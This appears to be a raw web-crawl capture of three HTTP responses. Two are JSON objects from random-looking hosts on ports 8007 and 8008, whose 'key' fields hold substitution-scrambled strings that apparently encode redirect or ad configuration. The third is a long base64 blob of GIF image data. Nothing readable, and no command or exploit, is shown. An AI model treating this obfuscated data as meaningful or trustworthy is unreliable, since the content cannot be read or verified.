

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2506dc.eubfvws.com:8007/d/6258?t=0.6718234225989526
body_size: 1166
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0s}1QK}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0Kf(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mooK@{{mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*fRC\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2506kc.nebvaah.com:8008/d/5230?t=0.8685805115725682
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}01@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0KS(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0KS(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m0sn}o@mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*Q}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003410722.txt
body_size: 119354
content:
R0lGODlhgALIAPcAAAEBAQoHCBMQERMJCRkYHiEWGBsKCiASESUeJSYfGy2bqSkLCiZldDiKmCwSESwYGSwmJjYPDzQUEzQZGTQhITsdGzgoJjovLkA4NUYKCjoXFUsYLD8hHkhDRUMYF0YnJUswLU4sI0s/[base64]/Xn9VToRePn9fTIBnXYN2dYsvVow4QpJAK41JSodbVo1jYYhnUodwZpBwWox4bpCEgI8DA40YOJU0T4xXSJFpRph4YpN/cJeOjp+UmKQZEZskU547W5lIZppWO55QVZtiWZ5Vb5lhSpx2fpVvaKKIeJsAAKAOCqcjGqUvL6JHPqpfSJ50Upx6bp6AdqWGiJ6QgKeZiLOxsqkvXqg/[base64]/Lx8loQtJ6S9CDYM6XgtGVrs+hcdCgm9Gxi8+vm9SGdtiMaNiVgd2UcdifjdyseNe2vNa4ptnDsdrW0uRrcdyPVOKdYuShed6ml+OuoN6/mePHuuHHy+nSvujc2uitiue0fee1p+q+r+vFnurm4+2zafC8f+67kfDPqu/YyPLx8ffGcvjRivjMf/nXmPritPThzffs4frfqPzqv/3xzyH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gBnCJzRY6DBHggTFhyosCBCgxBnqJhIsaLFixdhwKBBA0aIjyBDhvjwEQSMEyg1orwhJMqXOZXU4DixMSQNH03crLqmTh67cbduVcumTp04bDshlcjAtGmEpxqiPp1KtepTCRokTNg6QasErVzDih0rwYHZs2cnOFgQQaqGClLLYsX6dO2CuwschK3Aoa/ashHWmuVQwcHXsnYdEE4soQJfuI4hw9XQNqply3z7Er7MOTBbqIENZ9ZMujTpwnnxqs7r+exnqxHYSgiNFu3q1AfQHth9AK+B38B/H/g94HeA48iTHw8eXADz58aTA5gOQDr16gGua9/Ovbv2AAcG/hQfbty4AAHHzxNYz57AeQEEErhHn/x8AAEJIOiHcIHChQT5QYDABRd0MIIMMuCAQxIyJIFDgw7KMAJ83lVo4YUYXgjRQhsmRBCHD4XIYUQYlWgiRSacwBENIZE00osfkGSSRiCghJINN7CEwxdyfHEDTR/FGKMJLjSBxybVyDNPO+1ko0ot4hiFjTWrPFNEU05NJRVsXLYV1mFfdRUmV2CNtRVitZnV1VpgWoYmVpS1leZefp31lWp9VSAXmnyp5ZhdjzU2WWSTcYaZaXFaBptUopnmqGmo2YWXWVx+xpYDXGLqWpqqObCbbrz5Bl1wwylnKnTvjQodctQpx112/[base64]/Gquorq9N1ve3Z4GENHHlrt7dernDbJ+zUBxQwrAHn8SZA/gH+XYCBsxgI+DcGI2DQQYILSuvggwuO0EEABJwt+eTUEdQtQ9+OaHmIl0tk7uchqKjuSO3yKxIIJs1rY71CSKFGFD+S/kEFQxY5RiHBLNwOPe3II04hq1iDzfDBtHKlUxlQBTTFVGHsPJhdmYmmWR2TuXJWUXls2FcOMDrnVpnVlllZo8V8WJ15IcbzoOvnfFlkpGXVJVqOGW1/YUhTSnHTmFqVZl2umZQB7vIbAopqOOLJ2tp2Y4CueU1V5/kacMiGHVNRLla0yhrbgLUfuHlQQO45gLAKQMICJIACKEyA3XhDQt74528d+NsFINCBGsrAQIlTnLSghYMOIEAA/hcMYrY6F5GGYG4hHrrc58yFLh+sqEWmixFIZpSS1eFICPeC3QlI15cYcSAERcJD8HpSMHaooxZHEt6UVgExpjwFS1tiXvOeR8cwlWlNT3NAAqzXmD2hhWVluU2Zxpe+zDymNBVQiwPGF7W1TCAymGlf+9rkvjhGZTaU0oD9Noma1aClS/zrH1X+R5u7CGZUCxhgKu9SK+KQCmsOXM5znGOssK3KOhV0lRArhLfwDICBvwIQgA6wngQgYFcCEqYKTUgBC6AOdSikgAp3M0wT+q2GNSxcgQ4koQ7kUHE44KYMMHCfXZqzQgwhojrXOZAllisEN1GXCUr3LneVZEbx/[base64]/y0gY1AMJIu4uyLTdiEOOSBjoVOqRBicAZEN6GHpTTFooqS/mMEMAZAqNnpjtNDi0jlktJJbSxMQtXLBPYIU5+epi8us42gonLT9u3MMYeBbVZ4BikNTOC5PLOp0Eo5KaLOj3qjbCSncjNcZZpXak9N4ABi+cCqfs1sZYvlYKeDHq/[base64]/iQjid3sXpJQ2KsMZ9pXGpNJMivRc0ymqNex+VEZqeIdM3qhusGpEYe9shyVLZ8DX61ulasHAEDWChDM/YaVPuohwG5Q6EyTiGDARxgCFEZN6gMnGARwtYCzOGCBC4jgBg+SkIQPdGEITetBjhtBAjYs2MOCKMSW65YKSFziizSRI1JMdrtwXE8ZwTgEL7ai6J4tu0Q+kgMmEEMt2KFQM4rDGs5wqJGR4oalaMDJ6HayB9YdR9kK2ra4zWOaWKZU4TpGkShdpFjI/JWrmIVn22MTatDEAZdVkrnNNZlNK9CWhiPcUYSqU3FPA5nFfFLKSU0axd7NqaZ66jnqTeCv/sjjS0RfVWwWRLSGuYockoeVmsOBj6bXU7dmCnjABB51F3ZuBjPsvAtQGIIN2KpgDKCu1XpVUKxvSOskOC5BDlrcDWu4cl4H8bBH/PC4IDLiYl/kxCwqHek6yy8pUtvFNLCRD0TXEWhrhF3WfuQHTPCEZzCpHUXBBpJTa2RnQMIE50634NndbomFl+O3BQtiPK5ITHGvMXgEX2TUlJVFRuaR/773xmabUTsNXE9f0dPBd4ZwOLvlfXDRUmPyJBZDhr5+MJu4Ifnc3f5tt7bfDfSfq8y2AqptgVIVj8lnWUuUS+c4jn70LpcTnuFME1h52y/NgUWBmxP4CFDoQs/R/sD97qOh50AXOltFAAIRkB91IkDQDhFHOKgzfUFKD2cHRAABq5uzw+p0yOW2PpAVzIDYXkcRaedEZbdsBUgSZwdtHIESPtCAK/KALBIkmodjNOAG4sAkvvNt1gAwELUKTSB4ILhuHhBbi5JUiPdHZbJ4tfExpiRcZKIV68NbgnJvkWI+ghEo9PZIf7IANuNIozdnbiZdltQniQeDn1U+HKAB2wM/MFNvWIZUt7dxTlhbY9Z7VfN7UEUc68VeX7NozKFLKld1y5cdv/IrJrQbNCdz7hFM1bdW15d9ZtB9cDCHkECH3udzR3ADRDd+IEA4QuB+CDJO3PQgOBQhhCgC/hhgf7sEbN7SOfwnYl0XgBOxAv/kAyymbAcIbS4GYxuxgCfQgKDoRA74gCMBZx/[base64]/gNFYAMeEVkFGCSbCGMcAYpFUAQ+0JNFYARCOZRG4JNOVIqZUQJAkIru4DvDgw2FUGTCUwsfOIvophmEFzRUqIsp+IS/pTGSN46a1z6JkUj5o2dIw4MDx1uWZ42QtGZCuHqFoY2GFChEA416ERm5RT/kWGVNhY65+G4AokeSwhvA0UplWCvySFUnx2iugo/5KET39XLwkWkJ4Cu/Un2gJmpxiAYLCQmH8JCiOZqScAgLOYdoEAUWWS96uJEh+ZoIApKEeDivOQIisGsnSTkpqZJENGK+SRG+GZzCGZyTSIlH4AMKZnYtNnYtFiMv1hGdyJM9aQRPsAVuQAZ6kJ1+/[base64]/vKlOw5mlLamlvmkCN2AEHRFQmigSLjZ2bteJGrGTPymUW4CdegAJndAJreAJnhCnkJCdbgCeNPACkDV3TaAK6PmUhfBQ/sPTCi/wnqUhgoV3ePUZZiqIFvlpJs3FMzN1Zlypln4ijXN2SXCioDsToQ7wAEQDe/cGeRO6jZNnWxiaofxGKf0WZe+GF7lBPapEaFhTHCRqog6Eou8FmbhkTtkBHuIxTQagacCyHuhxLBawVqGWkJ8ZmqLpo9I6rQ8ZpKlJpEIgBDmipAoSpbGJAbBpQwjiOJFJpRiikrv5iFn6f53jf/0XnD4gBDRZkwj4djmJk5sIgQ04nUZABn4gp60wp60gDAQrDLZgC57QCnfqBk8Qni7wARrgASZQZPIgDxDlDEU2PLdQBIiaqOxGn43aUXn0UWA5qZN6JluZFvsGUo1x/hkHymad4ZaZkY2jqjKhaqoUmoSCtqqe9Bj1A2ewKmirdBe9ARyySmi+hKuLeSruZVWj4qvIt2GTaWnRR3PHwTcgEANBgH1xqKMPOa09KgpiO7bSKppwcAZDGgXZmiN31a1/[base64]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[base64]/obBrAR0ffGCHffROtFxIASJ48UQFBu/2SHiLTQ5lQM+kDdG4q1wMPjAIf5xhEUNJUSS3FQb+XQAvk3gADQ5gAiEtVqy/W+1N0gWMaUnPdkGYDK0PWb1DoqaAzjTMrkyCgSqma3dYBMOwiGO+ZoDTvTpghi4+AMaogAFIUDBrogYxSheoQsw4k+e352n/nhBijgc4UMiiF8MoEoBf/EroBgo6G7laxoIVnCCDJ0YRCF6MQVR1EFJc8MqCrGKoulhRCkEAW/8gIgZzegTepBEK0QRoz9UmEavuBHPNKyQl+5wRz9Sh5BsilMNfOAFT9iET60B1C4MNYov0QCMjaq1/q0hSqk/qcDf+BaHD7CybG71CRvTppPESSCwYoNKBQ7xCsy+AhFv3IcWs3oGUoQgAlfRU9nC+gouxu4PWgkkIWVyE8gtysf/GIVe/IoUEMxuFHc9Q+HQwTrCDkWS3fijWBDByL8Mri8nOHMdx6SqD7Vps3xD7z/+YIB97KMyDjjA5OxotmPEFnrDZAwwNW3M3C5rvqfhVbVyJVwACIC4N7BuvA6BXOV+k7nEuJcwPgEHNNRaOMdBDi5IwV1uvBO88sSfdyYhhBgIFAYxeNcQRGAA7V0ggCPo16c/DaD6Qqyh+sU2fx9WoRDoARKbuAVF9HBRjYDoBEUoAyL+0OBW/rSwFRXuhB/[base64]/YMDV/WCARj56AVMQGUW0Ozw0mLpYG7a75zuNLM+HQBeyWbU8zG1tm5wBMYrNtVnuLW5wGkMY+gCF59gtXHCtWpJIAI5uqBGr3/93W6Q/oqXN4jC/[base64]/oDmiZ5imp7bKiZlCTzOSKb5IjxeMQoKSAAzJDVrEqgQwZt94g27kgTkmDzKe65cE4VPkARa6wLFOoIogIM0EAVi6DVfkyd0kCdu4IU0SCchWLwhMAMvOIAAEADtSYALEIEESgDa2y3bWyjcyz2H4q8EqagZ+D1vq4Uh0QMj8AEfOD4QUL4tuLc/8IQ/QISTajBPaIV4KwPr2wJvawViwCHw87efEb+Bs4ghgpUPcAGm2QT2WzFrqAVboBoqgji4kgmJuz/807+fYCOvcgAzqqOdQKHC+Yc4+BAHOIEJdIA9ipMK2JsJ3DNR2LNJMKM7OZ4LjAqakEBe6ArCGIxJ/omThxM6m6CcUagAqMMqSYKjQRMKECCbNAgUnpMqViGKCiicIViJtvIrDmCkr4gCMJodIQSjScLBY7gyoKMjUkklC2CkdfwHbfmHRaiMGAijxGEkMHITN/[base64]/[base64]/1Jb77uxEFvE4zjev5tMI7gGqhgANQymTiSw5QPLOEvFVbNTg4rkMoDlcjBq40huf6SvHoAhv4AGKhAAJSgxjgKi8QBV0QPXRgS3ow/gduGAW7YjwfOII/nA9JJADZgAAM8MsDCMxlGkwCOZD/MAEJStMLQsyL8S/FZBCPCQEyED6LiEzJnEwboIET2AI/[base64]/wMj/nB2j45tuQB1JmgRKWYkb4AWy2QcvMDuw68Nb7RugUxQ6/[base64]/Sb0II9AdjaCBJxCDFFMiaHyGLehUMaMiRQlVrgmKtKsjPAlVnuCbSUicCTgDNkKlWyUbsdGJbozJmuuGb/wHIeDIbsiK6TylEGjC/pvLolOSzsHRk8QhBVpEhNdFBL5BhKGQCoEcs6BzC9bpz0IpGwZFhzy7lLXIlL6QpNH9z6wrmzRYFbJrVTuKowgl3IecgMCKA6jbh0WYHOaJFgqQtL6xgO+1AF+xgAvNQsRVHhH4yS6knoltlt0SgGc6ShdNAI3djCONAbPE0UPA0f3F0ZAljpI92a/EQzOIArgMIPSKAmXIjlEYudB7J7bcB7Y0B104g1GAAj+QBEhAhAsQDdejAPcSAWpSWuxh2gFxWonpr6pVYcX0mA8wglO00ztFAz3YgiIYAuiLEc8s1FtohaKpCEhIERi5hbW9hrW9hY2qhWvgt2H8mR+J/ggehoSufQsS8QG9LQRaoM1nQANqHMGgGzM+sT+K2wmZqyM1WVymUBO6oQm+2YqrsgEHYCrL9b+w+T9nzarLQkKtgIoPEAWziQOFjDJwjDK6ihOhKBvBGAxJ+hw6ATrbJbO2sInG1YA3Gp5RQLP/vBQJmFAYKJw00wtEMk/bmST5kar9ZInJ+YNS/chFMNW021x9NQsHRIcswk6z+R01YQwK0NbEudVRGiW66cnAqqMLiFhgYt/rAcPdko2LhYADkCb6BYAjNVYv2F8oaGXe8ALhENni6FFqoIYfvUM8PAIv0I4bUK8YkJczwAXQc+BhpYdGy1ldAEQzmDVJSIPR/nC9BBABZwsgBhphhWFaaitM/qDaBum9FWbh3/OBmNGDO00RP5hMMvADT6BoHa4RKC6hm6oBGPABI+jFVniGaxBpIbkFcWhUJvaRlZIIYchFGvYBrSAR9HMDTIUa9zuEEpg/MrNGwrU4wg2KOLmKM1ZVppg5Cy3HOOAbTimcrMpVdKgAM1LcNXY7sHmF0JUAvhGFvSHHmoMjL3Ib6XSKCAgspyIMvrmBXtVX9oycQoY6jYsABj0GwzrX/wyBIDwBuyObvGqJvuIAGSzAOMpdpGAUS6aVOZ4EPZkAOLKiCChdvum/JeQbDYWMAwCBOJiAxPkD1EEdNuLJnvTsyThm/tKQL9mIFjJs5hcFgAM4AVR7RDM4AtKNgaM4QxvgPP/[base64]/oGmkIACjLKmk5sKsOR9AAGwWQR3vRRVYYmtqgAaIJtDSIy0IwUen4kI2DG4buqaI9jIOK3FIBuyuqXC4QUVPYDPlozQFryDkkQ6R8rgWkqmFIG5FBYiDYFLyhUoEA791SZRIAXcFmBJgIIj2AIooHTxkQRXI25uED0IRm5q0FHliALS0J4vBai/9Gfrxg/sHmj/QBAGOWjvrig5/QA/qBn4TpFDsL4F20zPTB/3fr7JNAK71Z0TsIEieAJVEOn8voZs6G9I/ZEg2oSLwIgioPZVxKMJiOkmkM1N6CmoqYVPCAGBxBIRzIltrIkvKeRQBc4Mpwmm6pQ3iiPoHCxn/v2H5KSJ6Bxx1rmqz0HxEtuzf0CEqwDHQ5gUVamA0o1xuABIsvkAJlcUCac/OtEKEEicZW05VF46z/mKQzglGBwLyS0UOkOKG6j4E3AAF0SEQPmAExBXDhgUBJVXuhGTKKABoI6TPZvlCOCF/3lBN97GaEmALIOjKkwcRaBzZjMW0UgWZQLD0JYvZsuMFf2tBBA1jT1R9KJ09PyAG0iDL+BLgEoDsAMOHP0EXMBtccLDDB57cNnR2yZuBzYHTodnaohDXfsDMcVnZ/aVL0VaVHeWgK42itk2WLdaG0gZI4gR8W6Fi1CR68NhlCpU9WHp0JzMLSCREziBXdsCNwjp/vwWB2Yfxv8W6WoIt6IpoYLDLAqggGx/AjdoxqiphVagAdsdMxozdzFmikWpOKCouaxCQmG5VWGZHW/dCbLhCTPihcQ566awO0SQ1zMAapqQZS94CgeAukXYz5+bo7IBaq6hP5kAFWUFFEdRJKxqicl5Ff5cpFEA3hM6rCC/CxBAyGPIpAe4qkfhDltNg81xi0SSVygACA1R0P37dyxKhAgSIkD5t++Dg4hRCp5xsOgfr0W89hkwcCDBAhD/0EUpaTIKr39nDhzo6PKAgI4BDASoWdMlTpcBANjs6fMnUABChxItarRoAAEsW3qEmeApVAFDQdyAAmWIDRgxzigS/[base64]/f/bs1q1WkMr4+ECBAggYNHw8cVNoFS3OOFPLJz544IEGCR6YIIMRROTAAg9KOKGEEkjgwIUQUrjhg5P8E4MDZxQ0Ion7UDjBP91MGAdBBYEwgQMTxLBPQa/AoIGF/[base64]/nHIJdccws/FpwokDR/iiTC2dOLGLeC5N5557cgzDnvuuQdffNIZoeaa+tWAxBN8bEJLgAQWceCCGiDYoIQRRsjhAjlHpOOFN9/84M8TxhAFRB/[base64]/E/qbiZAAAl8JMAASxkA/utHsh5Qla02+HAE9kMI54dZ3Rv7SbLU6KIXXNGaL21eehmTjV+ACTZYYcfgQs0iB+z0kwAFXLB/ABDsDwEEjCdAdbWrXe9y17zeZYIesKY1+Hrga/T1Adz0BmS76YQfiHOc5AgDYc1ZjsIqCJ/eqAIPt8jGxcZBjnawcBzqeY8etlCEImxBDw2DhB6KUIEElIwGJ3sCHjYBIFoQaGQcgFnMEiQ4DTEJZzmLEIze9sSacaiKVrzig66mRQvtLUFhy1CMwvbFDEWpSDk644MkgLYlxY1vdCMT4OZWpC5mLo4SCJqD1Gi4N+6Rj1Ka3JDKiCMLRWABoTtkk5gExgk9/[base64]/VFIb4yjUMk4g/qZys9DYmMgkzvFtSm98KlQlF6O6cU10iAxdE60ISY88MmeS/CpOdLepUmlSJpzsZE+8SZQE3Ed5zvMIKllClACIIJazLANaIEGXTtBlLrtEQy+F4RduHIMa1ComB6mFz3EkM1v7oAc6lCGCmjgmKTbh6mQgEIADQICaylMraIcCztGIUzT2cmA672WCG9xmgh/4A8hqEZ1O/IGe/lQsMZgzjt3uNhu+fYZvs8HbcVBrheYwBzl8e4sihAAGJwBBGkhRBBM0YQtG+ACc